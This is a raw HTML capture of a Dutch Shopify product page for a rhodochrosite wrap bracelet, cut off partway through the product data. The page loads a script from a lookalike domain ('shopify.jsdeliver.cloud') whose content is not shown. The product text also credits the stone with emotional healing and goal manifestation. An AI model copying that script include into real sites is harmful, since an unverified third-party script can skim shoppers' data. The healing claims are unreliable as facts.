

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jouw-juweeltjes.nl/products/rhodochrosite-love-bracelet
body_size: 65984
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://jouw-juweeltjes.nl/products/rhodochrosite-love-bracelet">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    
<link rel="icon" type="image/png" href="//jouw-juweeltjes.nl/cdn/shop/files/JJ_FAVICON_11768f57-e170-4d8f-af59-392258e133bd.png?crop=center&height=32&v=1707483490&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Rhodochrosite Love Bracelet
 &ndash; Jouw Juweeltjes</title>

    
      <meta name="description" content="Kan je wat extra liefde gebruiken? De Rhodochrosiet is een activerende steen die inwerkt op het hart en daarbij kan helpen om krachtiger in het leven te staan.  Wat Rhodochrosiet voor jou kan betekenen: ♡ Stimuleer zelfliefde en liefdevol uiten.  ♡ Laat je jezelf meer omarmen en waarderen. ♡ Helpt je bij het vinden van">
    

    

<meta property="og:site_name" content="Jouw Juweeltjes">
<meta property="og:url" content="https://jouw-juweeltjes.nl/products/rhodochrosite-love-bracelet">
<meta property="og:title" content="Rhodochrosite Love Bracelet">
<meta property="og:type" content="product">
<meta property="og:description" content="Kan je wat extra liefde gebruiken? De Rhodochrosiet is een activerende steen die inwerkt op het hart en daarbij kan helpen om krachtiger in het leven te staan.  Wat Rhodochrosiet voor jou kan betekenen: ♡ Stimuleer zelfliefde en liefdevol uiten.  ♡ Laat je jezelf meer omarmen en waarderen. ♡ Helpt je bij het vinden van"><meta property="og:image" content="http://jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088">
  <meta property="og:image:secure_url" content="https://jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088">
  <meta property="og:image:width" content="927">
  <meta property="og:image:height" content="927"><meta property="og:price:amount" content="34,95">
  <meta property="og:price:currency" content="EUR"><style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div><link rel="preload" href="//cdn.shopify.com/s/files/1/0630/7912/1078/files/component-3.0.96.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0630/7912/1078/files/component-3.0.96.js" type="text/javascript"></script>
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rhodochrosite Love Bracelet">
<meta name="twitter:description" content="Kan je wat extra liefde gebruiken? De Rhodochrosiet is een activerende steen die inwerkt op het hart en daarbij kan helpen om krachtiger in het leven te staan.  Wat Rhodochrosiet voor jou kan betekenen: ♡ Stimuleer zelfliefde en liefdevol uiten.  ♡ Laat je jezelf meer omarmen en waarderen. ♡ Helpt je bij het vinden van">

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error=""></script>
    <script src="//jouw-juweeltjes.nl/cdn/shop/t/17/assets/secondary.js?v=125487148720331888071766753471" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>


      <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/83890864469/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jouw-juweeltjes.nl/products/rhodochrosite-love-bracelet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c0d199595f948ae963a68ecd0fd6c914","betas":["rich-media-storefront-analytics"],"domain":"jouw-juweeltjes.nl","predictiveSearch":true,"shopId":83890864469,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "0db4e7-3.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"Shrine-theme-pro || OPTIMIZED V2 (post Xmas)","id":190940578133,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jouw-juweeltjes.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jouw-juweeltjes.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BHF27ruw.nl.esm.js"></script>
<script defer="defer" async type="module" src="//jouw-juweeltjes.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dwaf6e9K.esm.js"></script>
<script type="module">
  await import("//jouw-juweeltjes.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BHF27ruw.nl.esm.js");
await import("//jouw-juweeltjes.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dwaf6e9K.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=8ed2ea3f\u0026shop=0db4e7-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":83890864469,"offset":3600,"reqid":"bd0b9beb-a009-4033-b13f-20f556684422-1768661618","pageurl":"jouw-juweeltjes.nl\/products\/rhodochrosite-love-bracelet","u":"e2685e5fcaa6","p":"product","rtyp":"product","rid":8910207910229};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jouw-juweeltjes.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jouw-juweeltjes.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://jouw-juweeltjes.nl/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header" defer="defer" src="//jouw-juweeltjes.nl/cdn/shop/t/17/compiled_assets/scripts.js?v=3866"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 232, 223, 225;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 90, 45, 72;
        --color-base-accent-1: 90, 45, 72;
        --color-base-accent-2: 232, 223, 225;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #e8dfe1;
        --gradient-base-accent-1: #5a2d48;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(232, 223, 225, 1) 14%, rgba(90, 45, 72, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.3;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.05;
        --variant-pills-text-size: 1.2rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 4px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.1;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }



      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

  

    <link href="//jouw-juweeltjes.nl/cdn/shop/t/17/assets/base.css?v=115610515854116112791766753446" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//jouw-juweeltjes.nl/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//jouw-juweeltjes.nl/cdn/shop/t/17/assets/component-predictive-search.css?v=76514217051199997821766753457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/trackbee-connect/blocks/trackbee/4ee1d514-671e-48bf-bd4e-9373f4af089a -->
  <script>
    // Full product JSON
    window.trackbeeProduct = {"id":8910207910229,"title":"Rhodochrosite Love Bracelet","handle":"rhodochrosite-love-bracelet","description":"\u003cp\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eKan je wat \u003cstrong\u003eextra liefde\u003c\/strong\u003e gebruiken? De Rhodochrosiet is een activerende steen die inwerkt op het hart en daarbij kan helpen om \u003cstrong\u003ekrachtiger in het leven te staan\u003c\/strong\u003e. \u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eWat Rhodochrosiet voor jou kan betekenen:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e♡ \u003c\/strong\u003eStimuleer zelfliefde en liefdevol uiten. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e♡ \u003c\/strong\u003eLaat je jezelf meer omarmen en waarderen.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e♡ \u003c\/strong\u003eHelpt je bij het vinden van innerlijke balans en kalmte.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e♡ \u003c\/strong\u003eHelpt bij het loslaten van negatieve gedachten en weer vooruit te kijken.\u003c\/p\u003e\n\u003cdiv class=\"description bottom\" itemprop=\"description\"\u003e\n\u003cp\u003e\u003cstrong\u003eSpecificaties\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eModel: wikkelarmband\u003c\/li\u003e\n\u003cli\u003eMaat: verstelbaar met 3 sluitingen \u003c\/li\u003e\n\u003cli\u003eEdelsteen: Rhodochrosiet\u003c\/li\u003e\n\u003cli\u003eMateriaal band: leder\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eNikkel-vrij\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eLach het leven tegemoet en geniet. Dit prachtige juweeltje stuurt je in de richting van liefde en helpt je je \u003cstrong\u003edoelen\u003c\/strong\u003e te \u003cstrong\u003emanifesteren\u003c\/strong\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e","published_at":"2025-11-05T04:02:10+01:00","created_at":"2023-12-21T12:38:00+01:00","vendor":"Jouw Juweeltjes","type":"Wikkelarmbanden","tags":["balans","beads bracelet","bescherming","chakra","edelsteen","edelstenen","edelstenen armband","edelstenen sieraden","edelstenen webshop","energiën","FLASH","genezing","healing stones","Hematiet","imperial jaspis","juweeltjes10","lederen armband","less10","Rhodochrosiet","sieraden","soorten edelstenen en betekenis","spiritualiteit","spirituele steen","spirituele winkel","vday","wikkelarmband","wikkelarmbanden","xmas"],"price":3495,"price_min":3495,"price_max":3495,"available":false,"price_varies":false,"compare_at_price":6995,"compare_at_price_min":6995,"compare_at_price_max":6995,"compare_at_price_varies":false,"variants":[{"id":47680600375637,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3XLOVERSW","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Rhodochrosite Love Bracelet","public_title":null,"options":["Default Title"],"price":3495,"weight":1000,"compare_at_price":6995,"inventory_management":"shopify","barcode":"MN071","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088","\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088","\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/Custom_bag.webp?v=1768648916"],"featured_image":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088","options":["Title"],"media":[{"alt":null,"id":54337354203477,"position":1,"preview_image":{"aspect_ratio":1.0,"height":927,"width":927,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088"},"aspect_ratio":1.0,"height":927,"media_type":"image","src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088","width":927},{"alt":null,"id":54337355514197,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/bce05a62-d561-40a7-99eb-